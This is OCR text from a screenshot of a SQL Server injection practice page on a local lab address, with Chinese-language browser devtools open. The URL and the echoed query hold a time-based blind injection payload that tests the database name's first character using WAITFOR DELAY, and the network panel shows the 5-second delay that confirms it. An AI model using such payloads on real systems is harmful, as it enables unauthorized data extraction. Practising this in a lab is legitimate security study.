 不安全 192.168.41.131:8080/SqlServer.php?id=101%20if%20(ascii(substring((select%20db_name()),1,1))=83)%20WAITFOR%20DELAY%20%2...
点此搜索
A
译
3
↑ 0.0 KB/s
↓ 0.6 KB/s
SQL Server injection exercise!
sql: SELECT * FROM Students WHERE StudentID = 101 if (ascii(substring((select db_name()),1,1))=83) WAITFOR DELAY
'0:0:5'--
NULL
学号：101
姓名：张三
年龄：16
班级：高一1班
欢迎 元素 网络
拖拽至此上传
保留日志 禁用缓存 无限制
筛选器 反转 增加筛选条件
全部 Fetch/XHR 文档 CSS JS 字体 Img 媒体 清单 套接字 Wasm 其他
2,000 ms 4,000 ms 6,000 ms 8,000 ms 10,000 ms 12,000 ms 14,000 ms
名称 状态 类型 发起程序 大小 时间 履行者
SqlServer.php?id=101%20if%20(a... 200 document 其他 439 B 5.08 秒
js.js 200 script content.js:43 1.4 kB 2 ms
dom.js 200 script content.js:43 2.0 kB 1 ms
js.js 200 script content.js:43 1.4 kB 2 ms
dom.js 200 script content.js:43 2.0 kB 3 ms
js.js 200 script content.js:43 1.4 kB 4 ms